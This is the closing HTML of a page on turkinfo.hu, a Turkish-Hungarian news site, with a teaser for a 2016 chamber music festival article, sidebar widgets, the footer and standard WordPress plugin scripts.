	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/29341/guncel-tr/etkinlikler/"  rel="bookmark" class="td-image-wrap " title="Türkiye&#8217;nin tek oda müziği festivali başlıyor" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/02/536483-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/02/536483-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2016/02/536483-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Türkiye&#8217;nin tek oda müziği festivali başlıyor" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/29341/guncel-tr/etkinlikler/"  rel="bookmark" title="Türkiye&#8217;nin tek oda müziği festivali başlıyor">Türkiye&#8217;nin tek oda müziği festivali başlıyor</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-06T09:34:34+01:00" >6. Şub 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6980ba4156064
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"8a57cbbe09","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1f0ca2c0f3","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>